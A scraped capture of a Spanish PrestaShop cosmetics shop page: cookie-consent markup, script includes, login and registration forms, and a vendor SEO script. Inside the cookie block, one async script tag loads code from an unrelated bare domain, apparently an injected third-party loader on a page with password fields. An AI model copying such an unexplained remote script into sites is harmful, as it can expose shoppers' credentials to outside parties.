            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/module/appagebuilder/apajax?token=0be87fd425e614895a8dc4b6a0a58e41&rand=1769534747560
body_size: 148
content:
{"pro_cdown":[{"id":"16021","content":"<ul class=\"deal-clock lof-clock-16021-detail list-inline\">\n<\/ul>\n"}],"product_one_img":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js
body_size: 1780
content:
/**
  * Copyright ETS Software Technology Co., Ltd
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 website only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future.
 *
 * @author ETS Software Technology Co., Ltd
 * @copyright  ETS Software Technology Co., Ltd
 * @license    Valid for 1 website (or project) for each purchase of license
 */

(function(jQuery) {
  if (typeof etsSeoFo === typeof undefined) {
    return;
  }

  function replaceImgAltTags() {
    const excludeCtls = ['cms', 'cms_category'];
    if (excludeCtls.indexOf(etsSeoFo.currentController) !== -1) {
      return;
    }
    if (etsSeoFo.listCtlOverridden.indexOf(etsSeoFo.currentController) === -1) {
      return;
    }
    if (etsSeoFo.currentController === 'product') {
      const rplProduct = function() {
        const el = jQuery(this);
        let curAlt = el.attr('alt');
        if (!curAlt) {
          return;
        }
        const re = new RegExp('%([a-z-0-9]+)%', 'g');
        if (curAlt.match(re) !== null) {
          const {params} = etsSeoFo.meta;
          const keyMap = {
            'product-name': 'post_title',
            'price': 'price',
            'discount-price': 'discount_price',
            'brand': 'brand',
            'category': 'category',
            'summary': 'description_short',
            'ean13': 'ean13',
            'shop-name': 'shop_name',
            'separator': 'separator',
          };
          Array.from(curAlt.matchAll(re))
              .forEach((matched) => {
                curAlt = curAlt.replaceAll(matched[0], params[keyMap[matched[1]]]);
              });
          el.attr('alt', curAlt).attr('title', curAlt);
          if (etsSeoFo.isDebug) {
            console.info('replaced alt on el : ', this);
            console.info('alt value: ', curAlt);
          }
          return;
        }
        if (etsSeoFo.meta && etsSeoFo.meta.img_alt) {
          const curAlt = el.attr('alt');
          if (!curAlt) {
            return;
          }
          if (etsSeoFo.meta.isForce || curAlt === '' || curAlt == etsSeoFo.product.name) {
            el.attr('alt', etsSeoFo.meta.img_alt).attr('title', etsSeoFo.meta.img_alt);
            if (etsSeoFo.isDebug) {
              console.info('replaced alt on el : ', this);
              console.info('alt value: ', etsSeoFo.meta.img_alt);
            }
          }
        }
      };
      jQuery('.product-cover').find('img').each(rplProduct);
      jQuery('.product-images').find('img').each(rplProduct);
    } else if (etsSeoFo.meta && etsSeoFo.meta.img_alt) {
      jQuery('.js-product-miniature').each(function() {
        const parent = jQuery(this);
        const pTitle = parent.find('.product-title').text();
        parent.find('img').each(function() {
          const el = jQuery(this);
          if (etsSeoFo.meta.isForce || curAlt === '' || curAlt == pTitle) {
            el.attr('alt', etsSeoFo.meta.img_alt).attr('title', etsSeoFo.meta.img_alt);
            if (etsSeoFo.isDebug) {
              console.info('replaced alt on el : ', this);
              console.info('alt value: ', etsSeoFo.meta.img_alt);
            }
          }
        });
      });
    }
  }

  function correctProductAttribute() {
    const hash = etsHelper.getLocationHash();
    if (hash.length && hash.split('/').length && etsSeoFo.productGroups) {
      const parts = hash.split('/');
      let firstElem;
      parts.forEach((item) => {
        if (!item.trim().length) {
          return;
        }
        const re = new RegExp(/\d-\w+/);
        let name; let value;
        if (re.test(item)) {
          [undefined, name, value] = item.split('-');
        } else {
          [name, value] = item.split('-');
        }
        if (etsSeoFo.productGroups[name]) {
          const group = etsSeoFo.productGroups[name];
          const elem = jQuery(`.product-variants [name="group[${group.idGroup}]"]`);
          if (!firstElem) {
            firstElem = elem;
          }
          if (elem.is('select')) {
            elem.find('option').prop('selected', false);
            elem.val('');
          } else {
            elem.prop('checked', false);
          }
          group.attributes.forEach((attr) => {
            if (attr.url === value) {
              if (elem.is('select')) {
                elem.find(`option[value="${attr.id}"]`).prop('selected', true);
                elem.val(attr.id);
              } else {
                elem.filter(`[value="${attr.id}"]`).prop('checked', true);
              }
            }
          });
        }
      });
      window.setTimeout(() => {
        console.log('correctProductAttribute timeout run');
        const e = jQuery.Event('change');
        e.target = firstElem;
        e.handleObj = e.handleObj ? e.handleObj : {};
        e.handleObj.selector = '.product-variants, .js-product-variants *[name]';
        e.originalEvent = e;
        prestashop.emit('updateProduct', {
          eventType: 'updatedProductCombination',
          event: e,
        });
        // firstElem.trigger('change');
      }, 200);
    }
  }
  // Register events
  jQuery(document).on('ready', replaceImgAltTags);
  if (etsSeoFo.productHasGroups && etsSeoFo.conf.removeId) {
    jQuery(document).on('ready', correctProductAttribute);
  }
}(jQuery));
